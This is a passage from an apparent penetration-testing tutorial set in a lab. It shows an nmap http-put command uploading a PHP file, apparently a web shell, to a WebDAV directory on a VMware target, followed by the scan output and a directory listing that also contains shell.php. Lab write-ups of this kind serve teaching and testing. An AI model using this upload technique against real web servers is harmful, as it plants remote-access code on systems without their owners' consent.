 As seen from the below screenshot, the nmap.php file has been uploaded successfully.
root@kali:~# nmap -p 80 192.168.1.103 --script http-put --script-args http-put.url='/dav/nmap.php',ht
tp-put.file='/root/Desktop/nmap.php'
Starting Nmap 7.70 ( https://nmap.org ) at 2018-09-27 01:14 EDT
Nmap scan report for 192.168.1.103
Host is up (0.00034s latency).
PORT   STATE SERVICE
80/tcp open  http
|_http-put: /dav/nmap.php was successfully created
MAC Address: 00:0C:29:18:AA:46 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds
Type the same URL in browser 192.168.1.103/dav and execute the same. As evident from the screenshot,
the file nmap.php has been uploaded on the web server.
192.168.1.103/dav/
Index of /dav
Name Last modified Size Description
www.hackingarticles.in
Parent Directory -
nmap.php 27-Sep-2018 01:14 1.1K
shell.php 27-Sep-2018 01:11 1.1K